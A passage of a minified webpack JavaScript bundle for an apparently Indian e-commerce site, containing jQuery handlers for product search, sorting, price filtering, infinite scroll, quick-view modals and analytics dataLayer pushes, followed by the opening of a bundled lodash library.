n=$(this).data("url");t.preventDefault(),$.spinner().start(),$(this).trigger("search:showMore",t),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){$(".grid-footer").replaceWith(t),function(t){$("<div>").append($(t)).find(".grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)})}(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})},applyFilter:function(){$(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",function(t){t.preventDefault(),t.stopPropagation(),$.spinner().start(),$(this).trigger("search:filter",t),$.ajax({url:$(this).data("href"),data:{page:$(".grid-footer").data("page-number"),selectedUrl:$(this).data("href")},method:"GET",success:function(t){!function(t){var n=$(t),r={".refinements":i};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach(function(t){e(n,t)}),Object.keys(r).forEach(function(t){r[t](n)})}(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})},showContentTab:function(){$(".container").on("click",".content-search",function(){""===$("#content-search-results").html()&&o($(this),$("#content-search-results"))}),$(".container").on("click",".show-more-content button",function(){o($(this),$("#content-search-results")),$(".show-more-content").remove()})}}},2:function(t,n,r){"use strict";t.exports=function(t){"function"==typeof t?t():"object"==typeof t&&Object.keys(t).forEach(function(n){"function"==typeof t[n]&&t[n]()})}},21:function(t,n,r){"use strict";var e=r(2),i=r(4);$(document).ready(function(){e(r(22))});var o=!1;$(document).ready(function(){$("body .page").on("click",function(t){o||(i.addJS(window.app.sitepreferences.TILE_LAZY_JS),o=!0)}),$("body").on("product:afterAddToCart",function(t,n){n.dataLayer&&(dataLayer.push(n.dataLayer[0]),dataLayer.push({ecommerce:null}))})}),$(window).scroll(function(){o||(i.addJS(window.app.sitepreferences.TILE_LAZY_JS),o=!0)})},22:function(t,n,r){"use strict";function e(t){$("#quickViewModal .modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,e=(n=t.renderedTemplate,{body:(r=$("<div>").append($.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});if($("#quickViewModal .modal-body").empty(),$("#quickViewModal .modal-body").html(e.body),$("#quickViewModal .modal-footer").html(e.footer),$(".full-pdp-link").text(t.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",t.productUrl),t.isExchangeFlow){$("#quickViewModal .full-pdp-link").attr("target","_blank"),$("#quickViewModal .modal-header .close").addClass("close-exchange-view");var i=$("#quickViewModal .attribute-size .selected").closest("button");$("#quickViewModal .attribute-size .selected").trigger("click"),i.remove(),$("#dynamicExchangePopUp").modal("hide")}if($("#quickViewModal .size-chart").attr("href",t.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),$("#quickViewModal .enter-message").text(t.enterDialogMessage),$("#quickViewModal").modal("show"),$("body").trigger("quickview:ready"),$.spinner().stop(),t.dataLayer)var o=JSON.parse(t.dataLayer);window.dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push(o[0]))},error:function(){$.spinner().stop()}})}$("body").on("quickview:ready",function(t){$("body .attribute").last().attr("style","border-bottom: 1px solid #ccc;")}),t.exports={showQuickview:function(){$("body").on("click",".quickview",function(t){t.preventDefault();var n=$(this).closest("a.quickview").attr("data-href"),r=$(this).closest("a.quickview").attr("data-location");$(t.target).trigger("quickview:show"),function(t){0!==$("#quickViewModal").length&&$("#quickViewModal").remove();var n='\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog modal-dialog-centered quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div><input type="hidden" id="quickView" value="'+t+'"></div></div></div>';$("body").append(n)}(r),e(n)})}}},24:function(t,n,r){"use strict";var e=r(14);function i(t,n){t=t.replace("/grid","");var r,e=decodeURI(t).toString().split("?")[1]||"";n?r=n+"?"+e:(e||(r=window.location.origin+t),r=t.includes(window.location.origin)?t:window.location.origin+t),window.history.pushState({},"",r),0==$("body").find(".product-grid").length&&location.reload()}function o(t){return t.toLocaleString("en-US",{style:"currency",currency:"INR",minimumFractionDigits:0})}function u(t,n){var r=t.find(n);$(n).empty().html(r.html())}function a(t){$(".refinement.active").each(function(){$(this).removeClass("active");var n=t.find("."+$(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")}),u(t,".refinements")}function c(t){var n=$(t),r={".refinements":a};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar",".search-nav"].forEach(function(t){u(n,t)}),Object.keys(r).forEach(function(t){r[t](n)}),f()}function f(){var t=document.querySelectorAll(".range-input input");if(0==t.length)return;var n=document.querySelector(".slider .progress"),r=$("body").find(".show-price .text-min"),e=$("body").find(".show-price .text-max");let i=Number(t[0].max)-Number(t[0].min),u=parseInt(.05*i);t.forEach(a=>{a.addEventListener("input",a=>{let c=parseInt(t[0].value),f=parseInt(t[1].value);if(f-c<u)"range-min"===a.target.className?(t[0].value=f-u,r.text(o(f-u)),n.style.left=(f-u-t[0].min)/i*100+"%"):(t[1].value=c+u,e.text(o(c+u)),n.style.right=(t[0].max-(c+u))/i*100+"%");else{t[0].value=c,r.text(o(c)),t[1].value=f,e.text(o(f));let u=c-t[0].min,a=t[0].max-f;n.style.left=u/i*100+"%",n.style.right=a/i*100+"%",$("body").find("#price-apply-btn").attr("data-bucket",!1)}})});let a=parseInt(t[0].value),c=parseInt(t[1].value),f=a-t[0].min,s=t[0].max-c;n.style.left=f/i*100+"%",n.style.right=s/i*100+"%"}function s(t,n){var r=$(".default-toast-msg-box");r.remove(),t&&(0===r.length&&$("body").append('<div class="default-toast-msg-box"></div>'),n?$(".default-toast-msg-box").append('<div class="alert alert-success text-center">'+t+"</div>"):$(".default-toast-msg-box").append('<div class="alert alert-danger text-center">'+t+"</div>"),setTimeout(function(){$(".default-toast-msg-box").remove()},3e3))}function l(t){var n={},r="?",e=["pmin","pmax"];return t&&t.split("&").forEach(function(t){var i=t.split("="),o=decodeURIComponent(i[0]),u=decodeURIComponent(i[1]);n[o]=u,e.includes(o)?r+=`${o}=${u.replace(",","")}&`:r+=`${encodeURIComponent(o)}=${encodeURIComponent(u)}&`}),r}t.exports={closeRefinements:e.closeRefinements,resize:e.resize,sort:function(){$(".sortDropdown").on("click",function(t){t.preventDefault(),$.spinner().start();var n=$(this).data("url"),r=$(this).attr("data-url");$(this).trigger("search:sort",r),$.ajax({url:r,data:{selectedUrl:r},method:"GET",success:function(t){$(".product-grid").empty().html(t),$("div[data-url]").removeClass("sort-active"),$("div[data-url='"+r+"']").addClass("sort-active"),i(n,null),$.spinner().stop()},error:function(){$.spinner().stop()}})})},showMore:function(){$(".container").on("click",".show-more button",function(t){if(t.stopPropagation(),t.preventDefault(),"true"!=$("#maincontent").find(".show-more .more").attr("disabled")){$("#maincontent").find(".show-more .more").attr("disabled",!0);var n=$(this).data("url"),r=new URLSearchParams(n),e=Number(r.get("start"))||0,o=Number(r.get("sz"))||0,u=new URL(window.location.href);u.searchParams.set("start",0),u.searchParams.set("sz",e+o),$(this).trigger("search:showMore",t),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){if($("#maincontent").find(".show-more .more").disabled=!1,$(".grid-footer").replaceWith(t),function(t){$("<div>").append($(t)).find(".grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)})}(t),i(u.toString(),null),$("input.loadmore-datalayer-ga").length>0&&""!=$("input.loadmore-datalayer-ga").val()){var n=JSON.parse($("input.loadmore-datalayer-ga").val());if(window.dataLayer)for(var r=0;r<window.dataLayer.length;r++)if(window.dataLayer[r].ecommerce)try{window.dataLayer[r].ecommerce.impressions=window.dataLayer[r].ecommerce.impressions.concat(n.ecommerce.Impressions.loadedProducts.products)}catch(t){}dataLayer.push(n)}},error:function(){$("#maincontent").find(".show-more .more").disabled=!1}})}})},showContentTab:e.showContentTab,applyBucketPriceFilter:function(){$(".container").on("click",".refinements .price-buckets .price-bucket button",function(t){t.preventDefault(),t.stopPropagation(),$.spinner().start();var n=$(this).hasClass("reset")?$(this).data("data-seo-href"):null;$(this).trigger("search:filter",t);var r=["pmin","pmax"],e=$(this).data("url"),o=e.split("?")[0],u=$(this).data("seo-href")||e,a=u.split("?")[0],f=u.split("?")[1]?decodeURIComponent(u.split("?")[1]):null,l=decodeURIComponent(e.split("?")[1]),p="?",d={};l&&l.split("&").forEach(function(t){var n=t.split("="),e=decodeURIComponent(n[0]),i=decodeURIComponent(n[1]);d[e]=i,r.includes(e)||(p+=`${encodeURIComponent(e)}=${encodeURIComponent(i)}&`)});var h="?",v={};if(f&&f.split("&").forEach(function(t){var n=t.split("="),e=decodeURIComponent(n[0]),i=decodeURIComponent(n[1]);v[e]=i,r.includes(e)||(h+=`${encodeURIComponent(e)}=${encodeURIComponent(i)}&`)}),$(this).find("i").hasClass("icon-checked")){var g=$(this).attr("data-min"),_=Number($(this).attr("data-max"))+1;p+=`${encodeURIComponent("pmin")}=${encodeURIComponent(g)}&`,p+=`${encodeURIComponent("pmax")}=${encodeURIComponent(_)}`,h+=`${encodeURIComponent("pmin")}=${encodeURIComponent(g)}&`,h+=`${encodeURIComponent("pmax")}=${encodeURIComponent(_)}`}var y=o+p;u=a+h,$.ajax({url:y,data:{page:$(".grid-footer").data("page-number"),selectedUrl:$(this).data("href")},method:"GET",success:function(t){var r=$(t);if(0==Number(r.find("#product-search-results").attr("data-count")))return $.spinner().stop(),void s(window.app.resources.NO_RESULT_PRICE_SEARCH,!1);c(t),$(".secondary-bar").addClass("d-md-block"),$("html, body").animate({scrollTop:0},100),$("body").find("#price-apply-btn").attr("data-bucket",!0),$.spinner().stop(),i(u,n)},error:function(){$.spinner().stop()}})})},applyFilter:function(){$(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",function(t){if(t.preventDefault(),t.stopPropagation(),!$(this).parent().hasClass("price-bucket")){var n=$(this).hasClass("reset")?$(this).data("data-seo-href"):null;$.spinner().start(),$(this).trigger("search:filter",t);var r=$(this).data("href"),e=r.split("?")[0],o=$(this).data("seo-href")||r,u=decodeURIComponent(r.split("?")[1]),a=o.split("?")[1]?decodeURIComponent(o.split("?")[1]):null,f=l(u),s=a?l(a):"";r=e+f,o=o.split("?")[0]+s,$.ajax({url:r,data:{page:$(".grid-footer").data("page-number"),selectedUrl:r},method:"GET",success:function(t){c(t),$(".secondary-bar").addClass("d-md-block"),$("html, body").animate({scrollTop:0},100),$.spinner().stop(),i(o,n)},error:function(){$.spinner().stop()}})}})},applyPriceFilter:function(){$(".container").on("click",".price-filter-apply",function(t){t.preventDefault(),t.stopPropagation();var n=$("body").find("#price-apply-btn").attr("data-bucket");if(null!=n&&"true"!=n){$.spinner().start();var r=$(this).hasClass("reset")?$(this).data("data-seo-href"):null;$(this).trigger("search:filter",t);var e=["pmin","pmax"],o=$(this).data("url"),u=o.split("?")[0],a=$(this).data("seo-href")||o,f=a.split("?")[0],l=a.split("?")[1]?decodeURIComponent(a.split("?")[1]):null,p=decodeURIComponent(o.split("?")[1]),d="?",h={},v=$(this);p&&p.split("&").forEach(function(t){var n=t.split("="),r=decodeURIComponent(n[0]),i=decodeURIComponent(n[1]);h[r]=i,e.includes(r)||(d+=`${encodeURIComponent(r)}=${encodeURIComponent(i)}&`)});var g="?",_={};l&&l.split("&").forEach(function(t){var n=t.split("="),r=decodeURIComponent(n[0]),i=decodeURIComponent(n[1]);_[r]=i,e.includes(r)||(g+=`${encodeURIComponent(r)}=${encodeURIComponent(i)}&`)});var y=$("body .product-filter-container").find(".range-input .range-min").val(),m=Number($("body .product-filter-container").find(".range-input .range-max").val())+1;d+=`${encodeURIComponent("pmin")}=${encodeURIComponent(y)}&`,d+=`${encodeURIComponent("pmax")}=${encodeURIComponent(m)}`,g+=`${encodeURIComponent("pmin")}=${encodeURIComponent(y)}&`,g+=`${encodeURIComponent("pmax")}=${encodeURIComponent(m)}`;var b=u+d;a=f+g,$.ajax({url:b,data:{page:$(".grid-footer").data("page-number"),selectedUrl:$(this).data("href")},method:"GET",success:function(t){var n=$(t);if(0==Number(n.find("#product-search-results").attr("data-count")))return $.spinner().stop(),void s(window.app.resources.NO_RESULT_PRICE_SEARCH,!1);$(v).parent().parent().removeClass("active"),c(t),$(".secondary-bar").addClass("d-md-block"),$("html, body").animate({scrollTop:0},100),$.spinner().stop(),i(a,r)},error:function(){$.spinner().stop()}})}else $(this).parent().parent().removeClass("active")})},pjicode:function(){$("body").on("click",".sortDropdown",function(t){t.preventDefault(),$.spinner().start();var n=$(this).attr("data-url");$(this).trigger("search:sort",n),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){$(".product-grid").empty().html(t),$("div[data-url]").removeClass("sort-active"),$("div[data-url='"+n+"']").addClass("sort-active"),$.spinner().stop()},error:function(){$.spinner().stop()}})});r(25);var t=$("#maincontent");function n(){if(window.innerWidth>=768)return;const t=$(".apply-filter-btn"),n=$(".filter-action-btn-wrapper");$(".refinement.active").length>0?(t.addClass("hidden"),n.removeClass("hidden")):(t.removeClass("hidden"),n.addClass("hidden"))}if($(window).on("scroll",function(){var n=t.find(".show-more .more");0==n.length||$(".showmore .more").is(":disabled")||n.offset().top-window.pageYOffset<3*window.screen.availHeight&&(t.find(".show-more .more").click(),n.disabled=!0)}),$("body").on("click",".filter-sub-heading, .filter-action-btn-wrapper",function(){$(this).parent().parent().removeClass("active")}),$("body").on("click",".filter-close",function(){$("body").removeClass("offcanvas-open"),$(".modal-background").css("display","none")}),$("body").on("click",".close-sort-filter, .dropdown-item",function(){$("body").removeClass("offcanvas-open-sorting"),$(".modal-background").css("display","none"),$(".sort-dropdown, .dropdown-sort").removeClass("show")}),$("body").on("click",".filter-list-apply-btn",function(){$(".refinement-bar, .modal-background").css("display","none"),$("body").removeClass("offcanvas-open")}),$(document).ready(function(){n(),$("body").on("click",".title, .filter-close, .filter-sub-heading, .filter-list-apply-btn, .filter-action-btn-wrapper button",function(){setTimeout(n,50)}),new MutationObserver(n).observe(document.body,{subtree:!0,attributes:!0,attributeFilter:["class"]})}),$(".filter-sticky").length>0){var e=$(".refinement-bar").width(),i=$(".filter-sticky").offset().top;$(window).scroll(function(){screen.width>=1024&&($(window).scrollTop()>i-160?($(".filter-sticky").css("position","fixed"),$(".filter-sticky").css("top","160px"),$(".filter-sticky").css("width",e)):$(window).scrollTop()<=i&&($(".filter-sticky").css("position",""),$(".filter-sticky").css("top",""),$(".filter-sticky").css("width","auto")),$(".filter-sticky").offset().top+$(".filter-sticky").height()>$(".category-footer").offset().top+80&&$(".filter-sticky").css("top",-($(".filter-sticky").offset().top+$(".filter-sticky").height()-$(".category-footer").offset().top+80)))})}},handlePriceSlider:f,onPopState:function(){$(window).on("popstate",function(){window.location=location.href})}}},25:function(t,n,r){(function(t,e){var i;(function(){var o,u="Expected a function",a="__lodash_hash_undefined__",c="__lodash_placeholder__",f=16,s=32,l=64,p=128,d=256,h=1/0,v=9007199254740991,g=NaN,_=4294967295,y=[["ary",p],["bind",1],["bindKey",2],["curry",8],["curryRight",f],["flip",512],["partial",s],["partialRight",l],["rearg",d]],m="[object Arguments]",b="[object Array]",$="[object Boolean]",w="[object Date]",x="[object Error]",k="[object Function]",C="[object GeneratorFunction]",j="[object Map]",I="[object Number]",R="[object Object]",E="[object Promise]",U="[object RegExp]",A="[object Set]",S="[object String]",L="[object Symbol]",O="[object WeakMap]",T="[object ArrayBuffer]",z="[object DataView]",M="[object Float32Array]",P="[object Float64Array]",D="[object Int8Array]",W="[object Int16Array]",q="[object Int32Array]",N="[object Uint8Array]",B="[object Uint8ClampedArray]",F="[object Uint16Array]",V="[object Uint32Array]",G=/\b__p \+= '';/g,J=/\b(__p \+=) '' \+/g,Z=/(__e\(.*?\)|\b__t\)) \+\n'';/g,H=/&(?:amp|lt|gt|quot|#39);/g,Y=/[&<>"']/g,K=RegExp(H.source),Q=RegExp(Y.source),X=/<%-([\s\S]+?)%>/g,tt=/<%([\s\S]+?)%>/g,nt=/<%=([\s\S]+?)%>/g,rt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,et=/^\w*$/,it=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ot=/[\\^$.*+?()[\]{}|]/g,ut=RegExp(ot.source),at=/^\s+|\s+$/g,ct=/^\s+/,ft=/\s+$/,st=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,lt=/\{\n\/\* \[wrapped with (.+)\] \*/,pt=/,? & /,dt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ht=/\\(\\)?/g,vt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,gt=/\w*$/,_t=/^[-+]0x[0-9a-f]+$/i,yt=/^0b[01]+$/i,mt=/^\[object .+?Constructor\]$/,bt=/^0o[0-7]+$/i,$t=/^(?:0|[1-9]\d*)$/,wt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,xt=/($^)/,kt=/['\n\r\u2028\u2029\\]/g,Ct="\\ud800-\\udfff",jt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",It="\\u2700-\\u27bf",Rt="a-z\\xdf-\\xf6\\xf8-\\xff",Et="A-Z\\xc0-\\xd6\\xd8-\\xde",Ut="\\ufe0e\\ufe0f",At="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",St="['’]",Lt="["+Ct+"]",Ot="["+At+"]",Tt="["+jt+"]",zt="\\d+",Mt="["+It+"]",Pt="["+Rt+"]",Dt="[^"+Ct+At+zt+It+Rt+Et+"]",Wt="\\ud83c[\\udffb-\\udfff]",qt="[^"+Ct+"]",Nt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Ft="["+Et+"]",Vt="\\u200d",Gt="(?:"+Pt+"|"+Dt+")",Jt="(?:"+Ft+"|"+Dt+")",Zt="(?:['’](?:d|ll|m|re|s|t|ve))?",Ht="(?:['’](?:D|LL|M|RE|S|T|VE))?",Yt="(?:"+Tt+"|"+Wt+")"+"?",Kt="["+Ut+"]?",Qt=Kt+Yt+("(?:"+Vt+"(?:"+[qt,Nt,Bt].join("|")+")"+Kt+Yt+")*"),Xt="(?:"+[Mt,Nt,Bt].join("|")+")"+Qt,tn="(?:"+[qt+Tt+"?",Tt,Nt,Bt,Lt].join("|")+")",nn=RegExp(St,"g"),rn=RegExp(Tt,"g"),en=RegExp(Wt+"(?="+Wt+")|"+tn+Qt,"g"),on=RegExp([Ft+"?"+Pt+"+"+Zt+"(?="+[Ot,Ft,"$"].join("|")+")",Jt+"+"+Ht+"(?="+[Ot,Ft+Gt,"$"].join("|")+")",Ft+"?"+Gt+"+"+Zt,Ft+"+"+Ht,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",zt,Xt].join("|"),"g"),un=RegExp("["+Vt+Ct+jt+Ut+"]"),an=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,cn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],fn=-1,sn={};sn[M]=sn[P]=sn[D]=sn[W]=sn[q]=sn[N]=sn[B]=sn[F]=sn[V]=!0,sn[m]=sn[b]=sn[T]=sn[$]=sn[z]=sn[w]=sn[x]=sn[k]=sn[j]=sn[I]=sn[R]=sn[U]=sn[A]=sn[S]=sn[O]=!1;var ln={};ln[m]=ln[b]=ln[T]=ln[z]=ln[$]=ln[w]=ln[M]=ln[P]=ln[D]=ln[W]=ln[q]=ln[j]=ln[I]=ln[R]=ln[U]=ln[A]=ln[S]=ln[L]=ln[N]=ln[B]=ln[F]=ln[V]=!0,ln[x]=ln[k]=ln[O]=!1;var pn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},dn=parseFloat,hn=parseInt,vn="object"==typeof t&&t&&t.Object===Object&&t,gn="object"==typeof self&&self&&self.Object===Object&&self,_n=vn||gn||Function("return this")(),yn=n&&!n.nodeType&&n,mn=yn&&"object"==typeof e&&e&&!e.nodeType&&e,bn=mn&&mn.exports===yn,$n=bn&&vn.process,wn=function(){try{var t=mn&&mn.require&&mn.require("util").types;return t||$n&&$n.binding&&$n.binding("util")}catch(t){}}(),xn=wn&&wn.isArrayBuffer,kn=wn&&wn.isDate,Cn=wn&&wn.isMap,jn=wn&&wn.isRegExp,In=wn&&wn.isSet,Rn=wn&&wn.isTypedArray;function En(t,n,r){switch(r.length){case 0:return t.call(n);case 1:return t.call(n,r[0]);case 2:return t.call(n,r[0],r[1]);case 3:return t.call(n,r[0],r[1],r[2])}return t.apply(n,r)}function Un(t,n,r,e){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(e,u,r(u),t)}return e}function An(t,n){for(var r=-1,e=null==t?0:t.length;++r<e&&!1!==n(t[r],r,t););return t}function Sn(t,n){for(var r=null==t?0:t.length;r--&&!1!==n(t[r],r,t););return t}function Ln(t,n){for(var r=-1,e=null==t?0:t.length;++r<e;)if(!n(t[r],r,t))return!1;return!0}function On(t,n){for(var r=-1,e=null==t?0:t.length,i=0,o=[];++r<e;){var u=t[r];n(u,r,t)&&(o[i++]=u)}return o}function Tn(t,n){return!!(null==t?0:t.length)&&Vn(t,n,0)>-1}function zn(t,n,r){for(var e=-1,i=null==t?0:t.length;++e<i;)if(r(n,t[e]))return!0;return!1}function Mn(t,n){for(var r=-1,e=null==t?0:t.length,i=Array(e);++r<e;)i[r]=n(t[r],r,t);return i}function Pn(t,n){for(var r=-1,e=n.length,i=t.length;++r<e;)t[i+r]=n[r];return t}function Dn(t,n,r,e){var i=-1,o=null==t?0:t.length;for(e&&o&&(r=t[++i]);++i<o;)r=n(r,t[i],i,t);return r}function Wn(t,n,r,e){var i=null==t?0:t.length;for(e&&i&&(r=t[--i]);i--;)r=n(r,t[i],i,t);return r}function qn(t,n){for(var r=-1,e=null==t?0:t.length;++r<e;)if(n(t[r],r,t))return!0;return!1}var Nn=Hn("length");function Bn(t,n,r){var e;return r(t,function(t,r,i){if(n(t,r,i))return e=r,!1}),e}function Fn(t,n,r,e){for(var i=t.length,o=r+(e?1:-1);e?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function Vn(t,n,r){return n==n?function(t,n,r){var e=r-1,i=t.length;for(;++e<i;)if(t[e]===n)return e;return-1}(t,n,r):Fn(t,Jn,r)}function Gn(t,n,r,e){for(var i=r-1,o=t.length;++i<o;)if(e(t[i],n))return i;return-1}function Jn(t){return t!=t}function Zn(t,n){var r=null==t?0:t.length;return r?Qn(t,n)/r:g}function Hn(t){return function(n){return null==n?o:n[t]}}function Yn(t){return function(n){return null==t?o:t[n]}}function Kn(t,n,r,e,i){return i(t,function(t,i,o){r=e?(e=!1,t):n(r,t,i,o)}),r}function Qn(t,n){for(var r,e=-1,i=t.length;++e<i;){var u=n(t[e]);u!==o&&(r=r===o?u:r+u)}return r}function Xn(t,n){for(var r=-1,e=Array(t);++r<t;)e[r]=n(r);return e}function tr(t){return function(n){return t(n)}}function nr(t,n){return Mn(n,function(n){return t[n]})}function rr(t,n){return t.has(n)}function er(t,n){for(var r=-1,e=t.length;++r<e&&Vn(n,t[r],0)>-1;);return r}function ir(t,n){for(var r=t.length;r--&&Vn(n,t[r],0)>-1;);return r}var or=Yn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),ur=Yn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function ar(t){return"\\"+pn[t]}function cr(t){return un.test(t)}function fr(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function sr(t,n){return function(r){return t(n(r))}}function lr(t,n){for(var r=-1,e=t.length,i=0,o=[];++r<e;){var u=t[r];u!==n&&u!==c||(t[r]=c,o[i++]=r)}return o}function pr(t){var n=-1,r=Array(t.size);return t.forEach(function(t){r[++n]=t}),r}function dr(t){var n=-1,r=Array(t.size);return t.forEach(function(t){r[++n]=[t,t]}),r}function hr(t){return cr(t)?function(t){var n=en.lastIndex=0;for(;en.test(t);)++n;return n}(t):Nn(t)}function vr(t){return cr(t)?function(t){return t.match(en)||[]}(t):function(t){return t.split("")}(t)}var gr=Yn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var _r=function t(n){var r,e=(n=null==n?_n:_r.defaults(_n.Object(),n,_r.pick(_n,cn))).Array,i=n.Date,Ct=n.Error,jt=n.Function,It=n.Math,Rt=n.Object,Et=n.RegExp,Ut=n.String,At=n.TypeError,St=e.prototype,Lt=jt.prototype,Ot=Rt.prototype,Tt=n["__core-js_shared__"],zt=Lt.toString,Mt=Ot.hasOwnProperty,Pt=0,Dt=(r=/[^.]+$/.exec(Tt&&Tt.keys&&Tt.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Wt=Ot.toString,qt=zt.call(Rt),Nt=_n._,Bt=Et("^"+zt.call(Mt).replace(ot,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ft=bn?n.Buffer:o,Vt=n.Symbol,Gt=n.Uint8Array,Jt=Ft?Ft.allocUnsafe:o,Zt=sr(Rt.getPrototypeOf,Rt),Ht=Rt.create,Yt=Ot.propertyIsEnumerable,Kt=St.splice,Qt=Vt?Vt.isConcatSpreadable:o,Xt=Vt?Vt.iterator:o,tn=Vt?Vt.toStringTag:o,en=function(){try{var t=lo(Rt,"defineProperty");return 